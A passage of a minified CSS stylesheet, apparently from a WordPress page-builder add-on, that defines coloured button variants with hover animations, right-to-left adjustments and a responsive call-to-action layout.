.rael-icon,.rtl input[type=button].rael-icon-left-animate .rael-icon{margin-right:.125em;margin-left:0}.rtl .rael-button.rael-icon-left-animate .rael-icon,.rtl a.button.rael-icon-left-animate .rael-icon,.rtl button.rael-icon-left-animate .rael-icon,.rtl input[type=button].rael-icon-left-animate .rael-icon{-webkit-transform:translateX(400%);-ms-transform:translateX(400%);transform:translateX(400%)}.rtl .rael-button.rael-icon-left-animate .rael-text,.rtl a.button.rael-icon-left-animate .rael-text,.rtl button.rael-icon-left-animate .rael-text,.rtl input[type=button].rael-icon-left-animate .rael-text{-webkit-transform:translateX(1em);-ms-transform:translateX(1em);transform:translateX(1em)}.rtl .rael-button.rael-icon-left-animate:hover .rael-icon,.rtl .rael-button.rael-icon-left-animate:hover .rael-text,.rtl a.button.rael-icon-left-animate:hover .rael-icon,.rtl a.button.rael-icon-left-animate:hover .rael-text,.rtl button.rael-icon-left-animate:hover .rael-icon,.rtl button.rael-icon-left-animate:hover .rael-text,.rtl input[type=button].rael-icon-left-animate:hover .rael-icon,.rtl input[type=button].rael-icon-left-animate:hover .rael-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rtl .rael-button.rael-icon-right-animate .rael-icon,.rtl a.button.rael-icon-right-animate .rael-icon,.rtl button.rael-icon-right-animate .rael-icon,.rtl input[type=button].rael-icon-right-animate .rael-icon{-webkit-transform:translateX(-400%);-ms-transform:translateX(-400%);transform:translateX(-400%)}.rtl .rael-button.rael-icon-right-animate .rael-text,.rtl a.button.rael-icon-right-animate .rael-text,.rtl button.rael-icon-right-animate .rael-text,.rtl input[type=button].rael-icon-right-animate .rael-text{-webkit-transform:translateX(-1em);-ms-transform:translateX(-1em);transform:translateX(-1em)}.rtl .rael-button.rael-icon-right-animate:hover .rael-icon,.rtl .rael-button.rael-icon-right-animate:hover .rael-text,.rtl a.button.rael-icon-right-animate:hover .rael-icon,.rtl a.button.rael-icon-right-animate:hover .rael-text,.rtl button.rael-icon-right-animate:hover .rael-icon,.rtl button.rael-icon-right-animate:hover .rael-text,.rtl input[type=button].rael-icon-right-animate:hover .rael-icon,.rtl input[type=button].rael-icon-right-animate:hover .rael-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rtl .rael-button.rael-icon-over .rael-icon,.rtl a.button.rael-icon-over .rael-icon,.rtl button.rael-icon-over .rael-icon,.rtl input[type=button].rael-icon-over .rael-icon{left:-50%;-webkit-transform:translate(200%,-50%);-ms-transform:translate(200%,-50%);transform:translate(200%,-50%)}.rtl .rael-button.rael-icon-over:hover .rael-icon,.rtl a.button.rael-icon-over:hover .rael-icon,.rtl button.rael-icon-over:hover .rael-icon,.rtl input[type=button].rael-icon-over:hover .rael-icon{-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.rael-button.rael-black,a.button.rael-black,button.rael-black,input[type=button].rael-black{background-color:#3d3d3d;text-shadow:0 2px 0 #292929;color:#fff}.rael-button.rael-black .rael-overlay:after,a.button.rael-black .rael-overlay:after,button.rael-black .rael-overlay:after,input[type=button].rael-black .rael-overlay:after{background-color:#292929}.rael-button.rael-black.rael-fill:hover,a.button.rael-black.rael-fill:hover,button.rael-black.rael-fill:hover,input[type=button].rael-black.rael-fill:hover{background-color:#292929!important}.rael-button.rael-white,a.button.rael-white,button.rael-white,input[type=button].rael-white{background-color:#fff;text-shadow:0 2px 0 #ebebeb;color:#000}.rael-button.rael-white .rael-overlay:after,a.button.rael-white .rael-overlay:after,button.rael-white .rael-overlay:after,input[type=button].rael-white .rael-overlay:after{background-color:#ebebeb}.rael-button.rael-white.rael-fill:hover,a.button.rael-white.rael-fill:hover,button.rael-white.rael-fill:hover,input[type=button].rael-white.rael-fill:hover{background-color:#ebebeb!important}.rael-button.rael-masala,a.button.rael-masala,button.rael-masala,input[type=button].rael-masala{background-color:#3d3d3d;text-shadow:0 2px 0 #292929;color:#fff}.rael-button.rael-masala .rael-overlay:after,a.button.rael-masala .rael-overlay:after,button.rael-masala .rael-overlay:after,input[type=button].rael-masala .rael-overlay:after{background-color:#292929}.rael-button.rael-masala.rael-fill:hover,a.button.rael-masala.rael-fill:hover,button.rael-masala.rael-fill:hover,input[type=button].rael-masala.rael-fill:hover{background-color:#292929!important}.rael-button.rael-dark-gray,a.button.rael-dark-gray,button.rael-dark-gray,input[type=button].rael-dark-gray{background-color:#aaa;text-shadow:0 2px 0 #969696;color:#fff}.rael-button.rael-dark-gray .rael-overlay:after,a.button.rael-dark-gray .rael-overlay:after,button.rael-dark-gray .rael-overlay:after,input[type=button].rael-dark-gray .rael-overlay:after{background-color:#969696}.rael-button.rael-dark-gray.rael-fill:hover,a.button.rael-dark-gray.rael-fill:hover,button.rael-dark-gray.rael-fill:hover,input[type=button].rael-dark-gray.rael-fill:hover{background-color:#969696!important}.rael-button.rael-ball-blue,a.button.rael-ball-blue,button.rael-ball-blue,input[type=button].rael-ball-blue{background-color:#1bb0ce;text-shadow:0 2px 0 #1691aa;color:#fff}.rael-button.rael-ball-blue .rael-overlay:after,a.button.rael-ball-blue .rael-overlay:after,button.rael-ball-blue .rael-overlay:after,input[type=button].rael-ball-blue .rael-overlay:after{background-color:#1691aa}.rael-button.rael-ball-blue.rael-fill:hover,a.button.rael-ball-blue.rael-fill:hover,button.rael-ball-blue.rael-fill:hover,input[type=button].rael-ball-blue.rael-fill:hover{background-color:#1691aa!important}.rael-button.rael-fountain-blue,a.button.rael-fountain-blue,button.rael-fountain-blue,input[type=button].rael-fountain-blue{background-color:#5bacba;text-shadow:0 2px 0 #4698a6;color:#fff}.rael-button.rael-fountain-blue .rael-overlay:after,a.button.rael-fountain-blue .rael-overlay:after,button.rael-fountain-blue .rael-overlay:after,input[type=button].rael-fountain-blue .rael-overlay:after{background-color:#4698a6}.rael-button.rael-fountain-blue.rael-fill:hover,a.button.rael-fountain-blue.rael-fill:hover,button.rael-fountain-blue.rael-fill:hover,input[type=button].rael-fountain-blue.rael-fill:hover{background-color:#4698a6!important}.rael-button.rael-shamrock,a.button.rael-shamrock,button.rael-shamrock,input[type=button].rael-shamrock{background-color:#2cc990;text-shadow:0 2px 0 #25a878;color:#fff}.rael-button.rael-shamrock .rael-overlay:after,a.button.rael-shamrock .rael-overlay:after,button.rael-shamrock .rael-overlay:after,input[type=button].rael-shamrock .rael-overlay:after{background-color:#25a878}.rael-button.rael-shamrock.rael-fill:hover,a.button.rael-shamrock.rael-fill:hover,button.rael-shamrock.rael-fill:hover,input[type=button].rael-shamrock.rael-fill:hover{background-color:#25a878!important}.rael-button.rael-curios-blue,a.button.rael-curios-blue,button.rael-curios-blue,input[type=button].rael-curios-blue{background-color:#2c82c9;text-shadow:0 2px 0 #256ca8;color:#fff}.rael-button.rael-curios-blue .rael-overlay:after,a.button.rael-curios-blue .rael-overlay:after,button.rael-curios-blue .rael-overlay:after,input[type=button].rael-curios-blue .rael-overlay:after{background-color:#256ca8}.rael-button.rael-curios-blue.rael-fill:hover,a.button.rael-curios-blue.rael-fill:hover,button.rael-curios-blue.rael-fill:hover,input[type=button].rael-curios-blue.rael-fill:hover{background-color:#256ca8!important}.rael-button.rael-light-sea-green,a.button.rael-light-sea-green,button.rael-light-sea-green,input[type=button].rael-light-sea-green{background-color:#1abc9c;text-shadow:0 2px 0 #15987e;color:#fff}.rael-button.rael-light-sea-green .rael-overlay:after,a.button.rael-light-sea-green .rael-overlay:after,button.rael-light-sea-green .rael-overlay:after,input[type=button].rael-light-sea-green .rael-overlay:after{background-color:#15987e}.rael-button.rael-light-sea-green.rael-fill:hover,a.button.rael-light-sea-green.rael-fill:hover,button.rael-light-sea-green.rael-fill:hover,input[type=button].rael-light-sea-green.rael-fill:hover{background-color:#15987e!important}.rael-button.rael-emerald,a.button.rael-emerald,button.rael-emerald,input[type=button].rael-emerald{background-color:#4eba6f;text-shadow:0 2px 0 #3fa15d;color:#fff}.rael-button.rael-emerald .rael-overlay:after,a.button.rael-emerald .rael-overlay:after,button.rael-emerald .rael-overlay:after,input[type=button].rael-emerald .rael-overlay:after{background-color:#3fa15d}.rael-button.rael-emerald.rael-fill:hover,a.button.rael-emerald.rael-fill:hover,button.rael-emerald.rael-fill:hover,input[type=button].rael-emerald.rael-fill:hover{background-color:#3fa15d!important}.rael-button.rael-energy-yellow,a.button.rael-energy-yellow,button.rael-energy-yellow,input[type=button].rael-energy-yellow{background-color:#eee657;text-shadow:0 2px 0 #eae032;color:#fff}.rael-button.rael-energy-yellow .rael-overlay:after,a.button.rael-energy-yellow .rael-overlay:after,button.rael-energy-yellow .rael-overlay:after,input[type=button].rael-energy-yellow .rael-overlay:after{background-color:#eae032}.rael-button.rael-energy-yellow.rael-fill:hover,a.button.rael-energy-yellow.rael-fill:hover,button.rael-energy-yellow.rael-fill:hover,input[type=button].rael-energy-yellow.rael-fill:hover{background-color:#eae032!important}.rael-button.rael-mikado-yellow,a.button.rael-mikado-yellow,button.rael-mikado-yellow,input[type=button].rael-mikado-yellow{background-color:#fccd0f;text-shadow:0 2px 0 #dfb403;color:#fff}.rael-button.rael-mikado-yellow .rael-overlay:after,a.button.rael-mikado-yellow .rael-overlay:after,button.rael-mikado-yellow .rael-overlay:after,input[type=button].rael-mikado-yellow .rael-overlay:after{background-color:#dfb403}.rael-button.rael-mikado-yellow.rael-fill:hover,a.button.rael-mikado-yellow.rael-fill:hover,button.rael-mikado-yellow.rael-fill:hover,input[type=button].rael-mikado-yellow.rael-fill:hover{background-color:#dfb403!important}.rael-button.rael-pink-salmon,a.button.rael-pink-salmon,button.rael-pink-salmon,input[type=button].rael-pink-salmon{background-color:#ff91a9;text-shadow:0 2px 0 #ff6889;color:#fff}.rael-button.rael-pink-salmon .rael-overlay:after,a.button.rael-pink-salmon .rael-overlay:after,button.rael-pink-salmon .rael-overlay:after,input[type=button].rael-pink-salmon .rael-overlay:after{background-color:#ff6889}.rael-button.rael-pink-salmon.rael-fill:hover,a.button.rael-pink-salmon.rael-fill:hover,button.rael-pink-salmon.rael-fill:hover,input[type=button].rael-pink-salmon.rael-fill:hover{background-color:#ff6889!important}.rael-button.rael-wisteria,a.button.rael-wisteria,button.rael-wisteria,input[type=button].rael-wisteria{background-color:#9e69af;text-shadow:0 2px 0 #8a539c;color:#fff}.rael-button.rael-wisteria .rael-overlay:after,a.button.rael-wisteria .rael-overlay:after,button.rael-wisteria .rael-overlay:after,input[type=button].rael-wisteria .rael-overlay:after{background-color:#8a539c}.rael-button.rael-wisteria.rael-fill:hover,a.button.rael-wisteria.rael-fill:hover,button.rael-wisteria.rael-fill:hover,input[type=button].rael-wisteria.rael-fill:hover{background-color:#8a539c!important}.rael-button.rael-lilac,a.button.rael-lilac,button.rael-lilac,input[type=button].rael-lilac{background-color:#ceacd2;text-shadow:0 2px 0 #be92c4;color:#fff}.rael-button.rael-lilac .rael-overlay:after,a.button.rael-lilac .rael-overlay:after,button.rael-lilac .rael-overlay:after,input[type=button].rael-lilac .rael-overlay:after{background-color:#be92c4}.rael-button.rael-lilac.rael-fill:hover,a.button.rael-lilac.rael-fill:hover,button.rael-lilac.rael-fill:hover,input[type=button].rael-lilac.rael-fill:hover{background-color:#be92c4!important}.rael-button.rael-pale-sky,a.button.rael-pale-sky,button.rael-pale-sky,input[type=button].rael-pale-sky{background-color:#5f7487;text-shadow:0 2px 0 #4e5f6f;color:#fff}.rael-button.rael-pale-sky .rael-overlay:after,a.button.rael-pale-sky .rael-overlay:after,button.rael-pale-sky .rael-overlay:after,input[type=button].rael-pale-sky .rael-overlay:after{background-color:#4e5f6f}.rael-button.rael-pale-sky.rael-fill:hover,a.button.rael-pale-sky.rael-fill:hover,button.rael-pale-sky.rael-fill:hover,input[type=button].rael-pale-sky.rael-fill:hover{background-color:#4e5f6f!important}.rael-button.rael-tower-gray,a.button.rael-tower-gray,button.rael-tower-gray,input[type=button].rael-tower-gray{background-color:#adbcc3;text-shadow:0 2px 0 #95a9b2;color:#fff}.rael-button.rael-tower-gray .rael-overlay:after,a.button.rael-tower-gray .rael-overlay:after,button.rael-tower-gray .rael-overlay:after,input[type=button].rael-tower-gray .rael-overlay:after{background-color:#95a9b2}.rael-button.rael-tower-gray.rael-fill:hover,a.button.rael-tower-gray.rael-fill:hover,button.rael-tower-gray.rael-fill:hover,input[type=button].rael-tower-gray.rael-fill:hover{background-color:#95a9b2!important}.rael-button.rael-william,a.button.rael-william,button.rael-william,input[type=button].rael-william{background-color:#3a5f6f;text-shadow:0 2px 0 #2c4854;color:#fff}.rael-button.rael-william .rael-overlay:after,a.button.rael-william .rael-overlay:after,button.rael-william .rael-overlay:after,input[type=button].rael-william .rael-overlay:after{background-color:#2c4854}.rael-button.rael-william.rael-fill:hover,a.button.rael-william.rael-fill:hover,button.rael-william.rael-fill:hover,input[type=button].rael-william.rael-fill:hover{background-color:#2c4854!important}.rael-button.rael-carmine-pink,a.button.rael-carmine-pink,button.rael-carmine-pink,input[type=button].rael-carmine-pink{background-color:#e74c3c;text-shadow:0 2px 0 #df2e1b;color:#fff}.rael-button.rael-carmine-pink .rael-overlay:after,a.button.rael-carmine-pink .rael-overlay:after,button.rael-carmine-pink .rael-overlay:after,input[type=button].rael-carmine-pink .rael-overlay:after{background-color:#df2e1b}.rael-button.rael-carmine-pink.rael-fill:hover,a.button.rael-carmine-pink.rael-fill:hover,button.rael-carmine-pink.rael-fill:hover,input[type=button].rael-carmine-pink.rael-fill:hover{background-color:#df2e1b!important}.rael-button.rael-persimmon,a.button.rael-persimmon,button.rael-persimmon,input[type=button].rael-persimmon{background-color:#ff6a55;text-shadow:0 2px 0 #ff462c;color:#fff}.rael-button.rael-persimmon .rael-overlay:after,a.button.rael-persimmon .rael-overlay:after,button.rael-persimmon .rael-overlay:after,input[type=button].rael-persimmon .rael-overlay:after{background-color:#ff462c}.rael-button.rael-persimmon.rael-fill:hover,a.button.rael-persimmon.rael-fill:hover,button.rael-persimmon.rael-fill:hover,input[type=button].rael-persimmon.rael-fill:hover{background-color:#ff462c!important}.rael-button.rael-tan-hide,a.button.rael-tan-hide,button.rael-tan-hide,input[type=button].rael-tan-hide{background-color:#ff9f55;text-shadow:0 2px 0 #ff882c;color:#fff}.rael-button.rael-tan-hide .rael-overlay:after,a.button.rael-tan-hide .rael-overlay:after,button.rael-tan-hide .rael-overlay:after,input[type=button].rael-tan-hide .rael-overlay:after{background-color:#ff882c}.rael-button.rael-tan-hide.rael-fill:hover,a.button.rael-tan-hide.rael-fill:hover,button.rael-tan-hide.rael-fill:hover,input[type=button].rael-tan-hide.rael-fill:hover{background-color:#ff882c!important}.rael-button.rael-wild-watermelon,a.button.rael-wild-watermelon,button.rael-wild-watermelon,input[type=button].rael-wild-watermelon{background-color:#ff6e78;text-shadow:0 2px 0 #ff4552;color:#fff}.rael-button.rael-wild-watermelon .rael-overlay:after,a.button.rael-wild-watermelon .rael-overlay:after,button.rael-wild-watermelon .rael-overlay:after,input[type=button].rael-wild-watermelon .rael-overlay:after{background-color:#ff4552}.rael-button.rael-wild-watermelon.rael-fill:hover,a.button.rael-wild-watermelon.rael-fill:hover,button.rael-wild-watermelon.rael-fill:hover,input[type=button].rael-wild-watermelon.rael-fill:hover{background-color:#ff4552!important}.rael-button.rael-iceberg,a.button.rael-iceberg,button.rael-iceberg,input[type=button].rael-iceberg{background-color:#73b1d6;text-shadow:0 2px 0 #539fcd;color:#fff}.rael-button.rael-iceberg .rael-overlay:after,a.button.rael-iceberg .rael-overlay:after,button.rael-iceberg .rael-overlay:after,input[type=button].rael-iceberg .rael-overlay:after{background-color:#539fcd}.rael-button.rael-iceberg.rael-fill:hover,a.button.rael-iceberg.rael-fill:hover,button.rael-iceberg.rael-fill:hover,input[type=button].rael-iceberg.rael-fill:hover{background-color:#539fcd!important}.rael-button.rael-dark-lavender,a.button.rael-dark-lavender,button.rael-dark-lavender,input[type=button].rael-dark-lavender{background-color:#745a90;text-shadow:0 2px 0 #604a77;color:#fff}.rael-button.rael-dark-lavender .rael-overlay:after,a.button.rael-dark-lavender .rael-overlay:after,button.rael-dark-lavender .rael-overlay:after,input[type=button].rael-dark-lavender .rael-overlay:after{background-color:#604a77}.rael-button.rael-dark-lavender.rael-fill:hover,a.button.rael-dark-lavender.rael-fill:hover,button.rael-dark-lavender.rael-fill:hover,input[type=button].rael-dark-lavender.rael-fill:hover{background-color:#604a77!important}.rael-button.rael-viking,a.button.rael-viking,button.rael-viking,input[type=button].rael-viking{background-color:#5cd5e6;text-shadow:0 2px 0 #39cce1;color:#fff}.rael-button.rael-viking .rael-overlay:after,a.button.rael-viking .rael-overlay:after,button.rael-viking .rael-overlay:after,input[type=button].rael-viking .rael-overlay:after{background-color:#39cce1}.rael-button.rael-viking.rael-fill:hover,a.button.rael-viking.rael-fill:hover,button.rael-viking.rael-fill:hover,input[type=button].rael-viking.rael-fill:hover{background-color:#39cce1!important}.rael-button.rael-tiffany-blue,a.button.rael-tiffany-blue,button.rael-tiffany-blue,input[type=button].rael-tiffany-blue{background-color:#00b5b5;text-shadow:0 2px 0 #008c8c;color:#fff}.rael-button.rael-tiffany-blue .rael-overlay:after,a.button.rael-tiffany-blue .rael-overlay:after,button.rael-tiffany-blue .rael-overlay:after,input[type=button].rael-tiffany-blue .rael-overlay:after{background-color:#008c8c}.rael-button.rael-tiffany-blue.rael-fill:hover,a.button.rael-tiffany-blue.rael-fill:hover,button.rael-tiffany-blue.rael-fill:hover,input[type=button].rael-tiffany-blue.rael-fill:hover{background-color:#008c8c!important}.rael-button.rael-pastel-orange,a.button.rael-pastel-orange,button.rael-pastel-orange,input[type=button].rael-pastel-orange{background-color:#fcb941;text-shadow:0 2px 0 #fbaa19;color:#fff}.rael-button.rael-pastel-orange .rael-overlay:after,a.button.rael-pastel-orange .rael-overlay:after,button.rael-pastel-orange .rael-overlay:after,input[type=button].rael-pastel-orange .rael-overlay:after{background-color:#fbaa19}.rael-button.rael-pastel-orange.rael-fill:hover,a.button.rael-pastel-orange.rael-fill:hover,button.rael-pastel-orange.rael-fill:hover,input[type=button].rael-pastel-orange.rael-fill:hover{background-color:#fbaa19!important}.rael-button.rael-east-bay,a.button.rael-east-bay,button.rael-east-bay,input[type=button].rael-east-bay{background-color:#395781;text-shadow:0 2px 0 #2c4465;color:#fff}.rael-button.rael-east-bay .rael-overlay:after,a.button.rael-east-bay .rael-overlay:after,button.rael-east-bay .rael-overlay:after,input[type=button].rael-east-bay .rael-overlay:after{background-color:#2c4465}.rael-button.rael-east-bay.rael-fill:hover,a.button.rael-east-bay.rael-fill:hover,button.rael-east-bay.rael-fill:hover,input[type=button].rael-east-bay.rael-fill:hover{background-color:#2c4465!important}.rael-button.rael-steel-blue,a.button.rael-steel-blue,button.rael-steel-blue,input[type=button].rael-steel-blue{background-color:#4589b0;text-shadow:0 2px 0 #3a7293;color:#fff}.rael-button.rael-steel-blue .rael-overlay:after,a.button.rael-steel-blue .rael-overlay:after,button.rael-steel-blue .rael-overlay:after,input[type=button].rael-steel-blue .rael-overlay:after{background-color:#3a7293}.rael-button.rael-steel-blue.rael-fill:hover,a.button.rael-steel-blue.rael-fill:hover,button.rael-steel-blue.rael-fill:hover,input[type=button].rael-steel-blue.rael-fill:hover{background-color:#3a7293!important}.rael-button.rael-half-backed,a.button.rael-half-backed,button.rael-half-backed,input[type=button].rael-half-backed{background-color:#84ccd1;text-shadow:0 2px 0 #66c0c6;color:#fff}.rael-button.rael-half-backed .rael-overlay:after,a.button.rael-half-backed .rael-overlay:after,button.rael-half-backed .rael-overlay:after,input[type=button].rael-half-backed .rael-overlay:after{background-color:#66c0c6}.rael-button.rael-half-backed.rael-fill:hover,a.button.rael-half-backed.rael-fill:hover,button.rael-half-backed.rael-fill:hover,input[type=button].rael-half-backed.rael-fill:hover{background-color:#66c0c6!important}.rael-button.rael-tapestry,a.button.rael-tapestry,button.rael-tapestry,input[type=button].rael-tapestry{background-color:#b95a84;text-shadow:0 2px 0 #a44670;color:#fff}.rael-button.rael-tapestry .rael-overlay:after,a.button.rael-tapestry .rael-overlay:after,button.rael-tapestry .rael-overlay:after,input[type=button].rael-tapestry .rael-overlay:after{background-color:#a44670}.rael-button.rael-tapestry.rael-fill:hover,a.button.rael-tapestry.rael-fill:hover,button.rael-tapestry.rael-fill:hover,input[type=button].rael-tapestry.rael-fill:hover{background-color:#a44670!important}.rael-button.rael-fire-engine-red,a.button.rael-fire-engine-red,button.rael-fire-engine-red,input[type=button].rael-fire-engine-red{background-color:#cd2c24;text-shadow:0 2px 0 #aa251e;color:#fff}.rael-button.rael-fire-engine-red .rael-overlay:after,a.button.rael-fire-engine-red .rael-overlay:after,button.rael-fire-engine-red .rael-overlay:after,input[type=button].rael-fire-engine-red .rael-overlay:after{background-color:#aa251e}.rael-button.rael-fire-engine-red.rael-fill:hover,a.button.rael-fire-engine-red.rael-fill:hover,button.rael-fire-engine-red.rael-fill:hover,input[type=button].rael-fire-engine-red.rael-fill:hover{background-color:#aa251e!important}.rael-button.rael-dark-orange,a.button.rael-dark-orange,button.rael-dark-orange,input[type=button].rael-dark-orange{background-color:#ff8c00;text-shadow:0 2px 0 #d67600;color:#fff}.rael-button.rael-dark-orange .rael-overlay:after,a.button.rael-dark-orange .rael-overlay:after,button.rael-dark-orange .rael-overlay:after,input[type=button].rael-dark-orange .rael-overlay:after{background-color:#d67600}.rael-button.rael-dark-orange.rael-fill:hover,a.button.rael-dark-orange.rael-fill:hover,button.rael-dark-orange.rael-fill:hover,input[type=button].rael-dark-orange.rael-fill:hover{background-color:#d67600!important}.rael-button.rael-brick-red,a.button.rael-brick-red,button.rael-brick-red,input[type=button].rael-brick-red{background-color:#cc4452;text-shadow:0 2px 0 #b6323f;color:#fff}.rael-button.rael-brick-red .rael-overlay:after,a.button.rael-brick-red .rael-overlay:after,button.rael-brick-red .rael-overlay:after,input[type=button].rael-brick-red .rael-overlay:after{background-color:#b6323f}.rael-button.rael-brick-red.rael-fill:hover,a.button.rael-brick-red.rael-fill:hover,button.rael-brick-red.rael-fill:hover,input[type=button].rael-brick-red.rael-fill:hover{background-color:#b6323f!important}.rael-button.rael-khaki,a.button.rael-khaki,button.rael-khaki,input[type=button].rael-khaki{background-color:khaki;text-shadow:0 2px 0 #ebde68;color:#fff}.rael-button.rael-khaki .rael-overlay:after,a.button.rael-khaki .rael-overlay:after,button.rael-khaki .rael-overlay:after,input[type=button].rael-khaki .rael-overlay:after{background-color:#ebde68}.rael-button.rael-khaki.rael-fill:hover,a.button.rael-khaki.rael-fill:hover,button.rael-khaki.rael-fill:hover,input[type=button].rael-khaki.rael-fill:hover{background-color:#ebde68!important}.rael-button.rael-dark-text,a.button.rael-dark-text,button.rael-dark-text,input[type=button].rael-dark-text{color:#000}.rael-button.rael-uppercase,a.button.rael-uppercase,button.rael-uppercase,input[type=button].rael-uppercase{text-transform:uppercase}input[type=reset],input[type=submit]{font-weight:600;display:inline-block;position:relative;line-height:100%;border:none;cursor:pointer;overflow:hidden;z-index:1;-webkit-transition:all .45s;-o-transition:all .45s;transition:all .45s}input[type=reset]:focus,input[type=submit]:focus{outline:none}input[type=reset]>*,input[type=submit]>*{position:relative}input[type=reset] .rael-overlay,input[type=submit] .rael-overlay{position:absolute;width:120%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .45s cubic-bezier(.75,.1,.25,.9);transition:-webkit-transform .45s cubic-bezier(.75,.1,.25,.9);-o-transition:transform .45s cubic-bezier(.75,.1,.25,.9);transition:transform .45s cubic-bezier(.75,.1,.25,.9);transition:transform .45s cubic-bezier(.75,.1,.25,.9),-webkit-transform .45s cubic-bezier(.75,.1,.25,.9)}input[type=reset] .rael-overlay:after,input[type=submit] .rael-overlay:after{position:relative;content:"";-webkit-border-radius:50%;border-radius:50%;display:block;padding-top:100%}input[type=reset].rael-round .rael-overlay,input[type=submit].rael-round .rael-overlay{width:120%}input[type=reset]:hover .rael-overlay,input[type=submit]:hover .rael-overlay{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}input[type=reset].rael-fill,input[type=submit].rael-fill{-webkit-transition:background-color .45s;-o-transition:background-color .45s;transition:background-color .45s}input[type=reset].rael-fill .rael-overlay,input[type=submit].rael-fill .rael-overlay{display:none}.pswp__item .pswp__video{position:absolute;top:50%;left:50%;width:100%;height:60%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.rael-button svg{vertical-align:middle}.responsive-cta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.responsive-cta--skin-classic .responsive-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.responsive-cta--skin-classic .responsive-cta__bg-wrapper{position:relative;min-height:200px;width:100%}.responsive-cta--skin-classic .responsive-cta__content{-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;width:100%;background-color:#f7f7f7}.responsive-cta--skin-classic .responsive-cta__button.elementor-button,.responsive-cta--skin-classic .responsive-cta__content-item,.responsive-cta--skin-classic .responsive-cta__content-item .elementor-icon{color:#55595c;border-color:#55595c}.responsive-cta--skin-cover .responsive-cta{display:block}.responsive-cta--skin-cover .responsive-cta__bg-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;width:100%}.responsive-cta--skin-cover .responsive-cta__content{min-height:280px}.responsive-cta--skin-cover .responsive-cta__button.elementor-button,.responsive-cta--skin-cover .responsive-cta__content-item,.responsive-cta--skin-cover .responsive-cta__content-item .elementor-icon{color:#fff;border-color:#fff}.responsive-cta--layout-image-above .responsive-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.responsive-cta--layout-image-above .responsive-cta__bg-wrapper{width:100%}.responsive-cta--layout-image-left .responsive-cta,.responsive-cta--layout-image-right .responsive-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.responsive-cta--layout-image-left .responsive-cta__bg-wrapper,.responsive-cta--layout-image-right .responsive-cta__bg-wrapper{width:auto;min-width:50%}.responsive-cta--layout-image-left .responsive-cta__content,.responsive-cta--layout-image-right .responsive-cta__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.responsive-cta--layout-image-left .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.responsive-cta--layout-image-right .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.responsive-cta__bg,.responsive-cta__bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.responsive-cta__bg-wrapper{z-index:1;overflow:hidden}.responsive-cta__bg{-webkit-background-size:cover;background-size:cover;background-position:50%;z-index:1}.responsive-cta__bg-overlay{z-index:2}.responsive-cta__button.elementor-button{cursor:pointer;-ms-flex-item-align:center;align-self:center;margin-left:auto;margin-right:auto;border:2px solid #fff;background:transparent}.responsive-cta__button.elementor-button:hover{background:transparent;text-decoration:none}.responsive-cta__title{font-size:23px}.responsive-cta__content{z-index:1;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;padding:35px;width:100%}.responsive-cta__content,.responsive-cta__content-item{position:relative;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;color:#fff}.responsive-cta__content-item{width:100%;margin:0}.responsive-cta__content-item:not(:last-child){margin-bottom:15px}.responsive-cta__content-item .elementor-icon{color:#fff}.responsive-cta--valign-top .responsive-cta__content{-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.responsive-cta--valign-middle .responsive-cta__content{-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.responsive-cta--valign-bottom .responsive-cta__content{-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.responsive-cta:hover .responsive-cta__bg-overlay{background-color:rgba(0,0,0,.3)}@media (max-device-width:1024px){.responsive-cta{cursor:pointer}}@media (min-width:1025px){.responsive-cta--desktop-layout-image-above .responsive-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.responsive-cta--desktop-layout-image-above .responsive-cta__bg-wrapper{width:100%}.responsive-cta--desktop-layout-image-left .responsive-cta,.responsive-cta--desktop-layout-image-right .responsive-cta{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.responsive-cta--desktop-layout-image-left .responsive-cta__bg-wrapper,.responsive-cta--desktop-layout-image-right .responsive-cta__bg-wrapper{width:auto;min-width:50%}.responsive-cta--desktop-layout-image-left .responsive-cta__content,.responsive-cta--desktop-layout-image-right .responsive-cta__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.responsive-cta--desktop-layout-image-left .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.responsive-cta--desktop-layout-image-right .responsive-cta{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1024px){.responsive-cta--tablet-layout-image-above .responsive-cta{-ms-flex-wrap:wrap;flex-wrap:wrap}.responsive-cta--tablet-layout-image-above .responsive-cta__bg-wrapper{width:100%}.responsive-cta--tablet-layout-image-left 